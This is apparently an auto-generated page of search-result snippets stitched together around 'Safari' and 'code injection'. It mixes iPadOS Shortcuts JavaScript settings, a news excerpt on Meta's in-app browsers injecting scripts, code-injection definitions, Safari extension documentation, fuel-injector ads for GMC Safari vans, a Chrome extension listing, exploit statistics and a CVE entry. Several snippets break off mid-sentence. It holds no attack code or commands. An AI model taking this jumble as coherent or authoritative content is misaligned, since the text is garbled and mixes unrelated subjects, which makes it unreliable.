On iPadOS 15, the shortcut needs some settings. Edit the shortcut. For 'Run JavaScript From' select [ShortCut Input]. Edit the new section to be: Receive [Safari Web Pages] input from [Share Sheet]. Now in Safari you should be able to share the page with your JavaScript shortcut. Ugggh. -
Fri 12 Aug 2022 // 21:03 UTC. Meta's Instagram and Facebook apps on iOS devices have been injecting JavaScript code into third-party websites from their custom in-app browser, gaining access to data that would be unavailable were those pages loaded in a stand-alone, WebKit-based iOS browser. In-app browsers - implemented in native Android and ...
This probably won't end up helping you, but there's [ [Userscripts Loader]] on BigBoss. I doubt it works with iOS13 though. Depiction suggests iOS 10 was the last officially supported version. Oh, and you'll have to get it elsewhere because BigBoss can no longer dispense paid packages. 3.
Discussion. Did you know that it's possible to inject JavaScript code into a Safari Web Page in order to have it run the code and intercept activity emitted by the Safari web page? In other words, hooking into the secured Safari Web Page type created from Safari only. I've been researching for a few days to see if it's possible, and I've just ...
Code Injection is the general term for attack types which consist of injecting code that is then interpreted/executed by the application. This type of attack exploits poor handling of untrusted data. These types of attacks are usually made possible due to a lack of proper input/output data validation, for example: Code Injection differs from ...
Code injection is the malicious injection or introduction of code into an application. The code introduced or injected is capable of compromising database integrity and/or compromising privacy properties, security and even data correctness. It can also steal data and/or bypass access and authentication control.
Injected style sheets and scripts. Inject a script that you write for a Safari app extension into a webpage. Add to or override styles by injecting CSS style sheets into webpages. Communicate between your Safari app extension and injected scripts. A base class that you subclass to handle events in your Safari app extension.
Please enter your email address and the security code exactly as shown in the image, then press "Submit" to create an account. ... SAFARI: 4.3L V6: Fuel & Air: Fuel Injector: ... Individual injector w/ 6.5mm white injector tubing , 1 per cylinder. GB REMANUFACTURING . $33.79: $10.00 + Sold in packs of 1 x 1:
Shop for the best Fuel Injector for your 2003 GMC Safari, and you can place your order online and pick up for free at your local O'Reilly Auto Parts. ... 15% OFF $75+ use code: MAR15 Online, Ship to Home Only. See Details. FREE SHIPPING on most orders of $35+ & FREE PICKUP IN STORE. Find a Repair Shop Current Ad Shopping List.
Code Injector. 4.8 (13 ratings) Extension Developer Tools7,000 users. Add to Chrome. Overview. Inject code into websites! (JavaScript, CSS, HTML and Files) An addon which let the user inject code into the websites. A minimum knowledge of web programming is required to be able to properly use this add-on. Documentation (GitHub): https://github ...
Search code, repositories, users, issues, pull requests... Search Clear. Search syntax tips Provide feedback We read every piece of feedback, and take your input very seriously. Include my email address so I can be contacted. Cancel Submit feedback Saved searches Use saved searches to filter your results more quickly ...
In this tutorial, we will learn how to code a injector in tata Safari storm.In this video, I have used Launch Easydiag 3.0 scanner, which is cheaper and very...
Please enter your email address and the security code exactly as shown in the image, then press "Submit" to create an account. ... GMC > 1995 > SAFARI > 4.3L V6 > Fuel & Air > Fuel Injector. Price: No parts for vehicles in selected markets. GB REMANUFACTURING 83322101 Reman CPI Fuel Injector Assembly; Pressure Regulator Included - One Piece ...
Cato Networks' Q1 2024 SASE Threat Report revealed that the Log4j vulnerability remains a prevalent exploit, constituting 30% of outbound and 18% of inbound vulnerability exploitations. Additionally, CVE-2017-9841 targeting PHPUnit is the most common vulnerability exploited, comprising 33% of all exploits.
On EU iOS 17.4 devices, that will cause a unique per-user identifier to be fired off by Safari to an approved marketplace's servers, leaking the fact that the user was just visiting that site. This happens even if Safari is in private browsing mode. The marketplace's servers can reject the request, which can also include a custom payload ...
An addon which let the user inject code into the websites. Is required a minimum of knowledge of web programming to be able to properly use this add-on.
Improper Control of Generation of Code ('Code Injection') vulnerability in Eli Scheetz Anti-Malware Security and Brute-Force Firewall gotmls allows Code Injection.This issue affects Anti-Malware Security and Brute-Force Firewall: from n/a through 4.21.96. 2024-04-25: 9: CVE-2024-22144 [email protected] [email protected] [email protected]